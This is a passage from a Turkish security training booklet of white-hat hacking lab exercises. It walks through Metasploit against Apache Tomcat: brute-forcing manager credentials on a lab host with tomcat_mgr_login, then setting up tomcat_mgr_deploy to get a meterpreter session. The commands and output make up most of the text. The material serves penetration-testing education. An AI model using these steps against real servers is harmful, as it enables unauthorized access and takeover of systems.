 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Proxies no Usea proxy chain
RHOSTS yes The target address range or CIDR
identifier
RPORT 8080 yes The targetport
STOP_ON_SUCCESS false yes Stop guessing when a credential
worksfora host
THREADS 1 yes The numberof concurrentthreads
URI /manager/html yes URI for Manager login. Default
is /manager/html
USERNAME no A specific usernameto authenticateas
USERPASS_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_userpass.txt no
File containing usersand passwordsseparated by space,onepairperline
USER_AS_PASS true no Try the username as the
password forallusers
USER_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_users.txt no File
containing users,oneper line
VERBOSE true yes Whetherto print outputforall attempts
VHOST no HTTP server virtual host
msf auxiliary(tomcat_mgr_login)>set RHOSTS 192.168.2.1
RHOSTS=> 192.168.2.1
msf auxiliary(tomcat_mgr_login)>exploit
[*] 192.168.2.1:8080 TOMCAT_MGR- [01/50] - Trying username:'admin'with password:''
[-] 192.168.2.1:8080 TOMCAT_MGR - [01/50] - /manager/html [Apache Tomcat/4.0.4-b1 (HTTP/1.1
Connector)] [TomcatApplication Manager] failed to login as 'admin'
[*] 192.168.2.1:8080 TOMCAT_MGR- [02/50] - Trying username:'manager'with password:''
[-] 192.168.2.1:8080 TOMCAT_MGR - [02/50] - /manager/html [Apache Tomcat/4.0.4-b1 (HTTP/1.1
Connector)] [TomcatApplication Manager] failed to login as 'manager'
2.Adım: Admin username/parolası bulunduktan sonra metasploit ile meterpreter oturumu alınır. (Biz
defaultportu(8080) ve defaultkullanıcıhesapları(admin/manager) ileloginolacağız)
msf > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) >showoptions
Moduleoptions(exploit/multi/http/tomcat_mgr_deploy):
Name CurrentSetting Required Description
---- --------------- -------- -----------
PASSWORD manager no The password forthespecified username
 